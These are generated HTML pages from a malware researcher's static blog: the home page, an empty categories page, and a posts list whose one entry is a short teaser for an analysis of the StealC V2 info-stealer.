
<file: index.html>
<!doctype html><html lang=en dir=auto data-theme=dark><head><meta name=generator content="Hugo 0.159.1"><meta charset=utf-8><meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1,shrink-to-fit=no"><meta name=robots content="index, follow"><title>Max's Blog</title><meta name=description content="A reverser thoughts."><meta name=author content="Max Chertin"><link rel=canonical href=https://maxchertin.github.io/><link crossorigin=anonymous href=/assets/css/stylesheet.39d4135759f594a020312f8917bf6bb18578c6a2f41a75d452bd3e32ec45e6bf.css rel="preload stylesheet" as=style><link rel=icon href=https://maxchertin.github.io/images/avatar.png><link rel=icon type=image/png sizes=16x16 href=https://maxchertin.github.io/favicon-16x16.png><link rel=icon type=image/png sizes=32x32 href=https://maxchertin.github.io/favicon-32x32.png><link rel=apple-touch-icon href=https://maxchertin.github.io/apple-touch-icon.png><link rel=mask-icon href=https://maxchertin.github.io/safari-pinned-tab.svg><meta name=theme-color content="#2e2e33"><meta name=msapplication-TileColor content="#2e2e33"><link rel=alternate type=application/rss+xml href=https://maxchertin.github.io/index.xml title=rss><link rel=alternate type=application/json href=https://maxchertin.github.io/index.json title=json><link rel=alternate hreflang=en href=https://maxchertin.github.io/><noscript><style>#theme-toggle,.top-link{display:none}</style></noscript><script>localStorage.getItem("pref-theme")==="light"&&(document.querySelector("html").dataset.theme="light")</script><meta property="og:url" content="https://maxchertin.github.io/"><meta property="og:site_name" content="Max's Blog"><meta property="og:title" content="Max's Blog"><meta property="og:description" content="A reverser thoughts."><meta property="og:locale" content="en_us"><meta property="og:type" content="website"><meta name=twitter:card content="summary"><meta name=twitter:title content="Max's Blog"><meta name=twitter:description content="A reverser thoughts."><script type=application/ld+json>{"@context":"https://schema.org","@type":"Organization","name":"Max's Blog","url":"https://maxchertin.github.io/","description":"A reverser thoughts.","logo":"https://maxchertin.github.io/images/avatar.png","sameAs":["https://github.com/MaxChertin","https://www.linkedin.com/in/max-chertin-496a59159"]}</script></head><body class=list id=top><header class=header><nav class=nav><div class=logo><a href=https://maxchertin.github.io/ accesskey=h title="Max's Blog (Alt + H)">Max's Blog</a><div class=logo-switches><button id=theme-toggle accesskey=t title="(Alt + T)" aria-label="Toggle theme">
<svg id="moon" width="24" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12.79A9 9 0 1111.21 3 7 7 0 0021 12.79z"/></svg>
<svg id="sun" width="24" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y1="21" x2="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/></svg></button></div></div><ul id=menu><li><a href=https://maxchertin.github.io/posts/ title=Blog><span>Blog</span></a></li><li><a href=https://maxchertin.github.io/tags/ title=Tags><span>Tags</span></a></li></ul></nav></header><main class=main><div class=profile><div class=profile_inner><img draggable=false src=https://maxchertin.github.io/images/avatar.png alt="Profile picture" title="Profile picture" height=88 width=88><h1>Hi, I&rsquo;m Max Chertin.</h1><span>I write about malware, reverse engineering, forensics and some other cool & fun stuff.</span><div class=social-icons><a href=https://github.com/MaxChertin target=_blank rel="noopener noreferrer me" title=Github><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37.0 00-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44.0 0020 4.77 5.07 5.07.0 0019.91 1S18.73.65 16 2.48a13.38 13.38.0 00-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07.0 005 4.77 5.44 5.44.0 003.5 8.55c0 5.42 3.3 6.61 6.44 7A3.37 3.37.0 009 18.13V22"/></svg>
</a><a href=https://www.linkedin.com/in/max-chertin-496a59159 target=_blank rel="noopener noreferrer me" title=Linkedin><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M16 8a6 6 0 016 6v7h-4v-7a2 2 0 00-2-2 2 2 0 00-2 2v7h-4v-7a6 6 0 016-6z"/><rect x="2" y="9" width="4" height="12"/><circle cx="4" cy="4" r="2"/></svg></a></div><div class=buttons><a class=button href=/posts/ rel=noopener title=Blog><span class=button-inner>Blog
</span></a><a class=button href=/tags/ rel=noopener title=Tags><span class=button-inner>Tags</span></a></div></div></div></main><footer class=footer><span>&copy; 2026 <a href=https://maxchertin.github.io/>Max's Blog</a></span> ·
<span>Powered by
<a href=https://gohugo.io/ rel="noopener noreferrer" target=_blank>Hugo</a> &
<a href=https://github.com/adityatelange/hugo-PaperMod/ rel=noopener target=_blank>PaperMod</a></span></footer><a href=#top aria-label="go to top" title="Go to Top (Alt + G)" class=top-link id=top-link accesskey=g><svg viewBox="0 0 12 6" fill="currentColor"><path d="M12 6H0l6-6z"/></svg>
</a><canvas id=blob-canvas aria-hidden=true></canvas><script src=/js/blob-bg.js></script>
<script src=/js/reading-progress.js></script><script src=/js/toc-sidebar.js></script><script>let menu=document.getElementById("menu");if(menu){const e=localStorage.getItem("menu-scroll-position");e&&(menu.scrollLeft=parseInt(e,10)),menu.onscroll=function(){localStorage.setItem("menu-scroll-position",menu.scrollLeft)}}document.querySelectorAll('a[href^="#"]').forEach(e=>{e.addEventListener("click",function(e){e.preventDefault();var t=this.getAttribute("href").substr(1);window.matchMedia("(prefers-reduced-motion: reduce)").matches?document.querySelector(`[id='${decodeURIComponent(t)}']`).scrollIntoView():document.querySelector(`[id='${decodeURIComponent(t)}']`).scrollIntoView({behavior:"smooth"}),t==="top"?history.replaceState(null,null," "):history.pushState(null,null,`#${t}`)})})</script><script>var mybutton=document.getElementById("top-link");window.onscroll=function(){document.body.scrollTop>800||document.documentElement.scrollTop>800?(mybutton.style.visibility="visible",mybutton.style.opacity="1"):(mybutton.style.visibility="hidden",mybutton.style.opacity="0")}</script><script>document.getElementById("theme-toggle").addEventListener("click",()=>{const e=document.querySelector("html");e.dataset.theme==="dark"?(e.dataset.theme="light",localStorage.setItem("pref-theme","light")):(e.dataset.theme="dark",localStorage.setItem("pref-theme","dark"))})</script></body></html>
</file>

<file: categories/index.html>
<!doctype html><html lang=en dir=auto data-theme=dark><head><meta charset=utf-8><meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1,shrink-to-fit=no"><meta name=robots content="index, follow"><title>Categories | Max's Blog</title><meta name=keywords content><meta name=description content="A reverser thoughts."><meta name=author content="Max Chertin"><link rel=canonical href=https://maxchertin.github.io/categories/><link crossorigin=anonymous href=/assets/css/stylesheet.39d4135759f594a020312f8917bf6bb18578c6a2f41a75d452bd3e32ec45e6bf.css rel="preload stylesheet" as=style><link rel=icon href=https://maxchertin.github.io/images/avatar.png><link rel=icon type=image/png sizes=16x16 href=https://maxchertin.github.io/favicon-16x16.png><link rel=icon type=image/png sizes=32x32 href=https://maxchertin.github.io/favicon-32x32.png><link rel=apple-touch-icon href=https://maxchertin.github.io/apple-touch-icon.png><link rel=mask-icon href=https://maxchertin.github.io/safari-pinned-tab.svg><meta name=theme-color content="#2e2e33"><meta name=msapplication-TileColor content="#2e2e33"><link rel=alternate type=application/rss+xml href=https://maxchertin.github.io/categories/index.xml title=rss><link rel=alternate hreflang=en href=https://maxchertin.github.io/categories/><noscript><style>#theme-toggle,.top-link{display:none}</style></noscript><script>localStorage.getItem("pref-theme")==="light"&&(document.querySelector("html").dataset.theme="light")</script><meta property="og:url" content="https://maxchertin.github.io/categories/"><meta property="og:site_name" content="Max's Blog"><meta property="og:title" content="Categories"><meta property="og:description" content="A reverser thoughts."><meta property="og:locale" content="en_us"><meta property="og:type" content="website"><meta name=twitter:card content="summary"><meta name=twitter:title content="Categories"><meta name=twitter:description content="A reverser thoughts."></head><body class=list id=top><header class=header><nav class=nav><div class=logo><a href=https://maxchertin.github.io/ accesskey=h title="Max's Blog (Alt + H)">Max's Blog</a><div class=logo-switches><button id=theme-toggle accesskey=t title="(Alt + T)" aria-label="Toggle theme">
<svg id="moon" width="24" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12.79A9 9 0 1111.21 3 7 7 0 0021 12.79z"/></svg>
<svg id="sun" width="24" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y1="21" x2="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/></svg></button></div></div><ul id=menu><li><a href=https://maxchertin.github.io/posts/ title=Blog><span>Blog</span></a></li><li><a href=https://maxchertin.github.io/tags/ title=Tags><span>Tags</span></a></li></ul></nav></header><main class=main><header class=page-header><h1>Categories</h1></header><ul class=terms-tags></ul></main><footer class=footer><span>&copy; 2026 <a href=https://maxchertin.github.io/>Max's Blog</a></span> ·
<span>Powered by
<a href=https://gohugo.io/ rel="noopener noreferrer" target=_blank>Hugo</a> &
<a href=https://github.com/adityatelange/hugo-PaperMod/ rel=noopener target=_blank>PaperMod</a></span></footer><a href=#top aria-label="go to top" title="Go to Top (Alt + G)" class=top-link id=top-link accesskey=g><svg viewBox="0 0 12 6" fill="currentColor"><path d="M12 6H0l6-6z"/></svg>
</a><canvas id=blob-canvas aria-hidden=true></canvas><script src=/js/blob-bg.js></script>
<script src=/js/reading-progress.js></script><script src=/js/toc-sidebar.js></script><script>let menu=document.getElementById("menu");if(menu){const e=localStorage.getItem("menu-scroll-position");e&&(menu.scrollLeft=parseInt(e,10)),menu.onscroll=function(){localStorage.setItem("menu-scroll-position",menu.scrollLeft)}}document.querySelectorAll('a[href^="#"]').forEach(e=>{e.addEventListener("click",function(e){e.preventDefault();var t=this.getAttribute("href").substr(1);window.matchMedia("(prefers-reduced-motion: reduce)").matches?document.querySelector(`[id='${decodeURIComponent(t)}']`).scrollIntoView():document.querySelector(`[id='${decodeURIComponent(t)}']`).scrollIntoView({behavior:"smooth"}),t==="top"?history.replaceState(null,null," "):history.pushState(null,null,`#${t}`)})})</script><script>var mybutton=document.getElementById("top-link");window.onscroll=function(){document.body.scrollTop>800||document.documentElement.scrollTop>800?(mybutton.style.visibility="visible",mybutton.style.opacity="1"):(mybutton.style.visibility="hidden",mybutton.style.opacity="0")}</script><script>document.getElementById("theme-toggle").addEventListener("click",()=>{const e=document.querySelector("html");e.dataset.theme==="dark"?(e.dataset.theme="light",localStorage.setItem("pref-theme","light")):(e.dataset.theme="dark",localStorage.setItem("pref-theme","dark"))})</script></body></html>
</file>

<file: posts/index.html>
<!doctype html><html lang=en dir=auto data-theme=dark><head><meta charset=utf-8><meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1,shrink-to-fit=no"><meta name=robots content="index, follow"><title>Posts | Max's Blog</title><meta name=keywords content><meta name=description content="Posts - Max's Blog"><meta name=author content="Max Chertin"><link rel=canonical href=https://maxchertin.github.io/posts/><link crossorigin=anonymous href=/assets/css/stylesheet.39d4135759f594a020312f8917bf6bb18578c6a2f41a75d452bd3e32ec45e6bf.css rel="preload stylesheet" as=style><link rel=icon href=https://maxchertin.github.io/images/avatar.png><link rel=icon type=image/png sizes=16x16 href=https://maxchertin.github.io/favicon-16x16.png><link rel=icon type=image/png sizes=32x32 href=https://maxchertin.github.io/favicon-32x32.png><link rel=apple-touch-icon href=https://maxchertin.github.io/apple-touch-icon.png><link rel=mask-icon href=https://maxchertin.github.io/safari-pinned-tab.svg><meta name=theme-color content="#2e2e33"><meta name=msapplication-TileColor content="#2e2e33"><link rel=alternate type=application/rss+xml href=https://maxchertin.github.io/posts/index.xml title=rss><link rel=alternate hreflang=en href=https://maxchertin.github.io/posts/><noscript><style>#theme-toggle,.top-link{display:none}</style></noscript><script>localStorage.getItem("pref-theme")==="light"&&(document.querySelector("html").dataset.theme="light")</script><meta property="og:url" content="https://maxchertin.github.io/posts/"><meta property="og:site_name" content="Max's Blog"><meta property="og:title" content="Posts"><meta property="og:description" content="A reverser thoughts."><meta property="og:locale" content="en_us"><meta property="og:type" content="website"><meta name=twitter:card content="summary"><meta name=twitter:title content="Posts"><meta name=twitter:description content="A reverser thoughts."><script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Posts","item":"https://maxchertin.github.io/posts/"}]}</script></head><body class=list id=top><header class=header><nav class=nav><div class=logo><a href=https://maxchertin.github.io/ accesskey=h title="Max's Blog (Alt + H)">Max's Blog</a><div class=logo-switches><button id=theme-toggle accesskey=t title="(Alt + T)" aria-label="Toggle theme">
<svg id="moon" width="24" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12.79A9 9 0 1111.21 3 7 7 0 0021 12.79z"/></svg>
<svg id="sun" width="24" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y1="21" x2="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/></svg></button></div></div><ul id=menu><li><a href=https://maxchertin.github.io/posts/ title=Blog><span class=active>Blog</span></a></li><li><a href=https://maxchertin.github.io/tags/ title=Tags><span>Tags</span></a></li></ul></nav></header><main class=main><header class=page-header><div class=breadcrumbs><a href=https://maxchertin.github.io/>Home</a></div><h1>Posts</h1></header><article class=post-entry><figure class=entry-cover><img loading=lazy src=https://maxchertin.github.io/images/stealcv2-thumbnail.png alt></figure><header class=entry-header><h2 class=entry-hint-parent>Analyzing StealC V2</h2></header><div class=entry-content><p>Introduction The Malware-as-a-Service (MaaS) business model has changed over the past few years, specifically showing an increase in info-stealer attacks. These attacks are responsible for most of the initial entry point for data breaches, and they enable financial fraud, ransomware attacks, identity theft and significant corporate network intrusions.
In this post we’re going in a technical breakdown of StealC V2, a MaaS product that is sold on the dark web and has been active since March 2025. Version 2 of StealC introduced an improved version of the stealer, including a complete codebase rewrite in C++, remodeled C2 communications with encryption, adaptable file stealer and some additional features.
...</p></div><footer class=entry-footer><span title='2026-03-27 00:00:00 +0000 UTC'>March 27, 2026</span>&nbsp;·&nbsp;<span>27 min</span>&nbsp;·&nbsp;<span>Max Chertin</span></footer><a class=entry-link aria-label="post link to Analyzing StealC V2" href=https://maxchertin.github.io/posts/stealc-v2/></a></article></main><footer class=footer><span>&copy; 2026 <a href=https://maxchertin.github.io/>Max's Blog</a></span> ·
<span>Powered by
<a href=https://gohugo.io/ rel="noopener noreferrer" target=_blank>Hugo</a> &
<a href=https://github.com/adityatelange/hugo-PaperMod/ rel=noopener target=_blank>PaperMod</a></span></footer><a href=#top aria-label="go to top" title="Go to Top (Alt + G)" class=top-link id=top-link accesskey=g><svg viewBox="0 0 12 6" fill="currentColor"><path d="M12 6H0l6-6z"/></svg>
</a><canvas id=blob-canvas aria-hidden=true></canvas><script src=/js/blob-bg.js></script>
<script src=/js/reading-progress.js></script><script src=/js/toc-sidebar.js></script><script>let menu=document.getElementById("menu");if(menu){const e=localStorage.getItem("menu-scroll-position");e&&(menu.scrollLeft=parseInt(e,10)),menu.onscroll=function(){localStorage.setItem("menu-scroll-position",menu.scrollLeft)}}document.querySelectorAll('a[href^="#"]').forEach(e=>{e.addEventListener("click",function(e){e.preventDefault();var t=this.getAttribute("href").substr(1);window.matchMedia("(prefers-reduced-motion: reduce)").matches?document.querySelector(`[id='${decodeURIComponent(t)}']`).scrollIntoView():document.querySelector(`[id='${decodeURIComponent(t)}']`).scrollIntoView({behavior:"smooth"}),t==="top"?history.replaceState(null,null," "):history.pushState(null,null,`#${t}`)})})</script><script>var mybutton=document.getElementById("top-link");window.onscroll=function(){document.body.scrollTop>800||document.documentElement.scrollTop>800?(mybutton.style.visibility="visible",mybutton.style.opacity="1"):(mybutton.style.visibility="hidden",mybutton.style.opacity="0")}</script><script>document.getElementById("theme-toggle").addEventListener("click",()=>{const e=document.querySelector("html");e.dataset.theme==="dark"?(e.dataset.theme="light",localStorage.setItem("pref-theme","light")):(e.dataset.theme="dark",localStorage.setItem("pref-theme","dark"))})</script></body></html>
</file>

<file: tags/index.html>
